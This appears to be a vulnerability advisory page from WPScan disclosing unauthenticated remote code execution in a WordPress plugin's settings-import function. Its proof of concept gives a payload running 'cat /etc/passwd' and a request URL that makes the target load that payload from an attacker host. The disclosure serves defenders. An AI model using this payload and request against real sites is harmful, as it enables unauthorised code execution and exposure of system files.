 https://wpscan.com/vulnerability/7b412469-cc03-4899-b397-38580ced5618
14
17
WPScan How it works Pricing Vulnerabilities For developers Contact Login Get started
Description
Unauthenticated remote code execution has been discovered in functionality that handles settings import.
Proof of Concept
1. Create payload file and host it on a location accessible by a targeted website. Payload content : "<pre>system('cat /etc/passwd')</pre>"
2. Visit http://WEBSITE/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://ATTACKER_HOST/payload.txt
3. Content of /etc/passwd will be returned